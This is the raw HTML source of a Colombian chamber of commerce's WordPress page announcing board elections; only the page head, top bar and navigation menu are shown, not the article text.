

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ccgirardot.org/2018/10/elecciones-de-junta-directiva/
body_size: 12989
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Elecciones de Junta Directiva &#8211; Cámara de Comercio de Girardot, Alto Magdalena y Tequendama</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; Feed" href="https://www.ccgirardot.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; Feed de los comentarios" href="https://www.ccgirardot.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; iCal Feed" href="https://www.ccgirardot.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; Comentario Elecciones de Junta Directiva del feed" href="https://www.ccgirardot.org/2018/10/elecciones-de-junta-directiva/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ccgirardot.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ccgirardot.org%2F2018%2F10%2Felecciones-de-junta-directiva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ccgirardot.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ccgirardot.org%2F2018%2F10%2Felecciones-de-junta-directiva%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ccgirardot.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/laamj1xs/454d.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.ccgirardot.org/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ccgirardot.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sdft-front-css' href='https://www.ccgirardot.org/wp-content/plugins/fbtw-feeds/css/sdft-front.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-base-css' href='https://www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-flat-3b544a23d112-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-3b544a23d112.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-flat-548dc6879bf8-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-548dc6879bf8.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/l207c05s/454x.css" media="all"/>
<link rel='stylesheet' id='siteorigin-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3A300%7CLato%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ultra-style-css' href='https://www.ccgirardot.org/wp-content/themes/ultra/style.css?ver=1.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ccgirardot.org/wp-content/themes/ultra/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_public-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_public_style_v2.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_calendar-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_calendar_v19.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_pop_style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_pop_style_v1.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_fancy_style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_colorbox_style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/css/colorbox.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrabCSS-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/bootstrap.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/custom-style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eventplus-front-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eventplus-responsive-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/responsive.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='__EPYT__style-css' href='https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/7uenyo72/454d.css" media="all"/>
<style id='__EPYT__style-inline-css' type='text/css'>
.epyt-gallery-thumb {
width: 33.333%;
}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script src='//www.ccgirardot.org/wp-content/cache/wpfc-minified/7nvpgiyh/454d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.ccgirardot.org/wp-admin/admin-ajax.php","security":"73c80fb9bf","gallery_scrolloffset":"20","eppathtoscripts":"https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script src='//www.ccgirardot.org/wp-content/cache/wpfc-minified/1qkh79k0/454d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script> -->
<link rel="https://api.w.org/" href="https://www.ccgirardot.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ccgirardot.org/wp-json/wp/v2/posts/7367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ccgirardot.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ccgirardot.org/2018/10/elecciones-de-junta-directiva/" />
<link rel='shortlink' href='https://www.ccgirardot.org/?p=7367' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--WPEventPlus 2.0.6--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ccgirardot.org"><link rel="alternate" href="https://www.ccgirardot.org/wp-json/tribe/events/v1/" /><meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
@media (max-width: 1024px) { 
.responsive-menu .main-navigation ul { display: none } 
.responsive-menu .menu-toggle { display: block }
.responsive-menu .menu-search { display: none }
.site-header .site-branding-container { max-width: 90% }
.main-navigation { max-width: 10% }
}
@media (min-width: 1024px) {
.header-centered .site-header .container { height: auto; }
.header-centered .site-header .site-branding-container { float: none; max-width: 100%; padding-right: 0; text-align: center; }
.header-centered .main-navigation { float: none; max-width: 100%; text-align: center; }
.header-centered .main-navigation > div { display: inline-block; float: none; vertical-align: top; }
}
</style>
<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-300x300.jpeg" />
<!-- <link rel='stylesheet' id='sow-button-flat-6d7af4b0840c-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-6d7af4b0840c.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-flat-05d406c86c94-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-05d406c86c94.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/lp6790tt/454d.css" media="all"/>
</head>
<body class="wp-singular post-template-default single single-post postid-7367 single-format-standard wp-theme-ultra tribe-no-js full group-blog sidebar mobile-sticky-header no-touch page-layout-default resp">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<div id="top-bar">
<div class="container">
<div class="top-bar-text"></div><nav class="top-bar-navigation"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15957"><a href="https://sii.confecamaras.co/vista/plantilla/cv.php?empresa=14">Verificar Certificado</a></li>
<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://siifront.confecamaras.co/login/14">Servicios Virtuales</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://www.ccgirardot.org/proteccion-de-datos/">Protección de Datos</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://www.ccgirardot.org/ley-de-transparencia/">Ley de Transparencia</a></li>
<li id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10175"><a href="https://www.ccgirardot.org/conocetusbeneficios/">BENEFICIOS POR SER LEGAL</a></li>
<li id="menu-item-4346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4346"><a href="https://www.facebook.com/camara.degirardot/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
<li id="menu-item-4347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://twitter.com/CamaradeGiradot"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.youtube.com/channel/UC0X3PCJM7NmoVduhyUXzGaA"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-16740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16740"><a href="https://www.instagram.com/camaradecomerciodegirardot/">síguenos en Instagram</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_44546"></div></li></ul></div></nav><!-- .top-bar-navigation -->
</div><!-- .container -->
</div><!-- #top-bar -->
<span class="top-bar-arrow" style="display: none;"></span>
<header id="masthead" class="site-header sticky-header scale responsive-menu">
<div class="container">
<div class="site-branding-container">
<div class="site-branding">
<a href="https://www.ccgirardot.org/" rel="home">
<img src="https://www.ccgirardot.org/wp-content/uploads/2022/11/logo-nuev-pag.png"  width="316"  height="88"  alt="Logo de Cámara de Comercio de Girardot, Alto Magdalena y Tequendama"  data-scale="1"  />						</a>
</div><!-- .site-branding -->
</div><!-- .site-branding-container -->
<nav id="site-navigation" class="main-navigation">
<button class="menu-toggle"></button>					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4035"><a href="#">Nuestra Entidad</a>
<ul class="sub-menu">
<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.ccgirardot.org/quienes-somos/">¿Quiénes Somos?</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://www.ccgirardot.org/mision-y-vision/">Misión y Visión</a></li>
<li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://www.ccgirardot.org/jurisdiccion/">Jurisdicción</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="http://www.ccgirardot.org/promocion-y-desarrollo/">Promoción y Desarrollo</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#">Servicios Registrales</a>
<ul class="sub-menu">
<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.ccgirardot.org/registro-mercantil/">Registro Mercantil</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.ccgirardot.org/registro-unico-de-proponentes/">Registro de Proponentes</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://www.ccgirardot.org/registro-de-entidades-sin-animo-de-lucro/">Registro de Entidades Sin Ánimo de Lucro</a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://www.ccgirardot.org/registro-nacional-de-vendedores-juegos-y-azar/">Registro Nacional de Vendedores Juegos y Azar</a></li>
<li id="menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4382"><a href="http://rnt.confecamaras.co/">Registro Nacional de Turismo</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5594"><a href="https://www.rues.org.co/">Comprar Certificados</a></li>
<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="http://64.76.190.67/RUE%5FWebSite/">Unificación al RUE</a></li>
<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="https://www.ccgirardot.org/deposito-de-estados-financieros/">Depósito de Estados Financieros</a></li>
<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://www.ccgirardot.org/registros-publicos/">Información de Registros Públicos</a></li>
<li id="menu-item-9970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9970"><a href="https://www.ccgirardot.org/tarifas/">Tarifas de Registros Publicos</a></li>
<li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="https://www.ccgirardot.org/noticia-mercantil/">Noticia Mercantil</a></li>
<li id="menu-item-15809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15809"><a href="https://www.ccgirardot.org/modelos-de-estatutos-actas-y-documentos/">Modelos De Estatutos y Actas</a>
<ul class="sub-menu">
<li id="menu-item-15884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15884"><a href="https://www.ccgirardot.org/contratos-para-establecimentos/">Contratos para Establecimientos</a></li>
<li id="menu-item-15885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15885"><a href="https://www.ccgirardot.org/modelos-de-registro-mercantil/">Modelos de Registro Mercantil</a></li>
<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15886"><a href="https://www.ccgirardot.org/modelos-de-estatutos-actas-y-documentos/">Modelos de Registros Esales</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-12028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12028"><a href="https://www.ccgirardot.org/contacto/">Contáctenos/PQRSD</a></li>
</ul></div>											<div class="menu-search">
<div class="search-icon"></div>
<form method="get" class="searchform" action="https://www.ccgirardot.org/">
<input type="text" class="field" name="s" value="" />
</form>	
</div><!-- .menu-search -->
</nav><!-- #site-navigation -->
